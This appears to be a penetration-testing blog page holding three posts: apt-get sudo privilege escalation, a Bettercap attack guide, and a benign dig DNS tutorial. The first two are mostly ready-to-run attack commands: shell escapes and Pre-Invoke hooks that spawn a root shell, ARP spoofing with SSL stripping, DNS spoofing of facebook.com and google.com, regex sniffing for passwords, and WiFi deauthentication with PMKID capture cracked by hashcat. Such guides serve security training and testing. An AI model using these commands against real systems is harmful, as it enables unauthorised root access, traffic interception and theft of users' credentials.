by Vry4n_ | Dec 24, 2019 | Linux Post-Exploitation
apt-get – Privilege escalation
apt-get can be used to escalate privileges when sudo is allowed without password.
How to
1. check the permissions this user has

We can see that /usr/bin/apt-get is allowed (NOPASSWD)
2. get into changelog documentation
- sudo apt-get changelog apt

3. At the bottom type into change to /bin/bash since this document has been opened as root, seems to be “less” Linux utility.

After that you immediately change to root log in.

Using apt-get & apt update for privilege escalation
(For this to work the target package (e.g., sl) must not be installed.)
- TF=$(mktemp)
- echo ‘Dpkg::Pre-Invoke {“/bin/sh;false”}’ > $TF
- sudo apt-get install -c $TF sl
How to
1. Having NOPASSWD rights
- sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/bash
- whoami

If you type exit the apt-get update command starts to do its job.

2. using apt
- sudo apt update -o APT::Update::Pre-Invoke::=/bin/bash

For using either apt or apt-get you need sudo access.
sudo -l

by Vry4n_ | Dec 15, 2019 | Tools
Bettercap is a powerful, easily extensible and portable framework written in Go which aims to offer to security researchers, red teamers and reverse engineers an easy to use, all-in-one solution with all the features they might possibly need for performing reconnaissance and attacking WiFi networks, Bluetooth Low Energy devices, wireless HID devices and Ethernet networks.
This Guide is to show you basic usage of the application.
Main Features
- WiFi networks scanning, deauthentication attack, clientless PMKID association attack and automatic WPA/WPA2 client handshakes capture.
- Bluetooth Low Energy devices scanning, characteristics enumeration, reading and writing.
- 2.4Ghz wireless devices scanning and MouseJacking attacks with over-the-air HID frames injection (with DuckyScript support).
- Passive and active IP network hosts probing and recon.
- ARP, DNS and DHCPv6 spoofers for MITM attacks on IP based networks.
- Proxies at packet level, TCP level and HTTP/HTTPS application level fully scriptable with easy to implement javascript plugins.
- A powerful network sniffer for credentials harvesting which can also be used as a network protocol fuzzer.
- A very fast port scanner.
- A powerful REST API with support for asynchronous events notification on websocket to orchestrate your attacks easily.
https://github.com/bettercap/bettercap

Installation
- apt-get install bettercap
- bettercap -version
- bettercap -h
Installing pcap tools
- apt install libcurl4-openssl-dev libpcap0.8-dev zlib1g-dev libssl-dev
- git clone https://github.com/ZerBea/hcxdumptool.git
- git clone https://github.com/ZerBea/hcxtools.git
- git clone https://github.com/hashcat/hashcat.git
- cd hcxdumptool
- make
- make install
- cd ..
- cd hcxtools/
- make
- make install
Getting started
1. Initiate the program by selecting the network adapter to use, if non is specified, there is a default one
- bettercap -iface eth0
- help


2. To show the options/info of each module
- help <module>
- help net.recon
3. To set the value of a variable
- set <variable> <value>
- set net.show.limit 10


4. Discover devices on the network
5. Change MAC address
- help mac.changer
- mac.changer on

To specify the MAC use
- set mac.changer.address aa:bb:cc:dd:ee:ff

Sniffing the network
1. Start a proxy HTTP or HTTPS
- help http.proxy
- set http.proxy.sslstrip true
- set net.sniff.verbose false <optional>
- set arp.spoof.targets 192.168.1.6
- arp.spoof on
- http.proxy on
- net.sniff on

2. Spoof the DNS
- help dns.spoof
- set dns.spoof.domains facebook.com,google.com
- set dns.spoof.address 192.168.0.5
- set dns.spoof.all true <optional>
- dns.spoof on

3. Sniff for passwords
- set net.sniff.local true
- set net.sniff.regexp ‘.*password=.+’
- set net.sniff.verbose true
- net.sniff on
To save the output to a file
- set net.sniff.output “filename.pcap”
Wireless
1. Start better cap using wireless adapter
- bettercap -iface wlan0

- help

2. Check on all the possibilities

3. Turn on recon
To search on specific channels
- wifi.recon.channel 11,12
- wifi.show
To capture handshake, frames (0x888E), while wifi.recon is on
- set net.sniff.verbose true
- set net.sniff.filter ether proto 0x888E
- net.sniff on
- wifi.deauth 60:19:71:d2:8f:80
- wifi.assoc 60:19:71:d2:8f:80


To enable all
The packet captured is PMKID
4. Having that handshake captured, we will capture it to hash, for hashcat to understand
- hcxpcaptool -z ~/Desktop/handshakes.pmkid /root/bettercap-wifi-handshakes.pcap


5. now run hashcat against the new file created, wait for it to complete.
- hashcat -m16800 -a3 -w3 handshakes.pmkid ‘?d?d?d?d?d?d?d?d’
by Vry4n_ | Dec 10, 2019 | Active Gathering
Dig stands for (Domain Information Groper). Dig is a network administration command-line tool for querying Domain Name System (DNS) name servers. It is useful for verifying and troubleshooting DNS problems and also to perform DNS lookups and displays the answers that are returned from the name server that were queried. dig is part of the BIND domain name server software suite. dig command replaces older tool such as nslookup and the host. dig tool is available in major Linux distributions.
Install Dig on Linux
Debian
CentOS 7
Dig Syntax
In its simplest form, the syntax of the dig utility will look like this:
- dig [server] [name] [type]
[server] – the IP address or hostname of the name server to query
If the server argument is the hostname then dig will resolve the hostname before proceeding with querying the name server.
It is optional and if you don’t provide a server argument then dig uses the name server listed in /etc/resolv.conf
[name] – the name of the resource record that is to be looked up
[type] – the type of query requested by dig. For example, it can be an A record, MX record, SOA record or any other types. By default dig performs a lookup for an A record if no type argument is specified.
Queries
Dig Commands Cheatsheet

Dig a Domain Name


UNDERSTAND THE OUTPUT:
- Lines beginning with ; are comments not part of the information.
- The first line tell us the version of dig (9.11.5) command.
- Next, dig shows the header of the response it received from the DNS server
- Next comes the question section, which simply tells us the query, which in this case is a query for the “A” record of yahoo.com. The IN means this is an Internet lookup (in the Internet class).
- The answer section tells us that yahoo.com has the IP address 72.30.38.140
- Lastly there are some stats about the query. You can turn off these stats using the +nostats option.

Short Answers

Detailed Answers
- dig yahoo.com +noall +answer
Specifying Nameservers
The following dig command sends the DNS query to Google’s name server(8.8.8.8) by using the @8.8.8.8 option

Query All DNS Record Types
